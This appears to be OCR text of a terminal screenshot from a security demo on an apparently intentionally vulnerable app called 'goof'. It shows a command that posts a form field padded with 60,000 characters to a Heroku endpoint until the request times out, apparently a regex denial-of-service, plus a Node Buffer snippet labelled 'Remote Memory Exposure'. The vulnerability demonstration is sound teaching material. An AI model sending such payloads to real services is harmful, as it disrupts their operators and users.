 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:18
1. node (node)
node (node)
BR_NEXT
master ~/localproj/guypo-goof
» type ms4
ms4 not found
✘ > master ~/localproj/guypo-goof
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master ~/localproj/guypo-goof
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master ~/localproj/guypo-goof
» node
> new Buffer('100')
<Buffer 31 30 30>
>
Medium severity
Remote Memory Exposure